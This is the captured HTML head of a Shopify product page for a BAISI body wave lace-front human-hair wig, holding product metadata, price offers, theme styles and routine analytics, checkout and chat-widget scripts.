

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/en-gb/collections/10-off/products/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density
body_size: 95605
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="en">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=139974664594724335951769159165" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=12200490386729830251769159543" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/en-gb/products/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density" />

  <title>BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked &ndash; BAISI HAIR</title>
  <meta name="description" content="Top Quality 100% Human Hair Body Wave Wig With Preplucked Natural Hairline with Factory Price. 180% Density,length 8-28 inch. Free Shipping via DHL, 2-3 Days Delivery Time!" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density",
     "url": "https:\/\/www.baisiwig.com\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900_1024x.jpg?v=1769100940",
     "name": "BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked",
     "brand": "hairbs",
     "description": "\n\n\nHair Material\n100% Human hair \n\n\nTexture\nBody wave\n\n\nLength\n16-30 inches\n\n\nDensity\n180%\n\n\nLast For\nOver one year with good care\n\n\nHair Color\nnatural Color\n\n\nHairline\nlightly pre-plucked\n\n\nLace area\n13x4 frontal lace \n\n\nStraps\nadjustable\n\n\nLace\nTransparent lace\n\n\nCan Be Dyed\nyes\n\n\n","sku": "18013X6HLWIGBW16","offers": [
        
        {
           "@type": "Offer",
           "price": "176.75",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density"
         },
       
        {
           "@type": "Offer",
           "price": "206.15",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density"
         },
       
        {
           "@type": "Offer",
           "price": "240.80",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density"
         },
       
        {
           "@type": "Offer",
           "price": "278.25",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density"
         },
       
        {
           "@type": "Offer",
           "price": "307.65",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density"
         },
       
        {
           "@type": "Offer",
           "price": "345.10",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density"
         },
       
        {
           "@type": "Offer",
           "price": "387.80",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density"
         },
       
        {
           "@type": "Offer",
           "price": "422.80",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/en-gb\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density"
         }
       
     ],"aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": 5.0,
      "ratingCount": 3
    }}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900.jpg?v=1769100940">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="BAISI 12A 13X4 Lace Bleached Knots Body Wave Wig Preplucked">
<meta name="twitter:description" content="


Hair Material
100% Human hair 


Texture
Body wave


Length
16-30 inches


Density
180%


Last For
Over one year with good care


Hair Color
natural Color


Hairline
lightly pre-plucked


Lace area">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/files/hairbs-lace-wig-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-baisi-12a-13x4-lace-bleached-knots-body-wave-wig-preplucked-1213055900_large.jpg?v=1769100940">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=139974664594724335951769159165" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/products/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/en-gb/products/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/en-gb/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_WVOgQShq.en.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_C_13GLB1.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CLfMGd0m.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"ac14e7e7-2a88-47f1-a8c5-209e46fc947f-1769635205","pageurl":"www.baisiwig.com\/en-gb\/collections\/10-off\/products\/baisi-360-lace-frontal-wigs-body-wave-human-hair-with-natural-hairline-150-density","u":"824fba2e2af5","p":"product","rtyp":"product","rid":11023315219};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

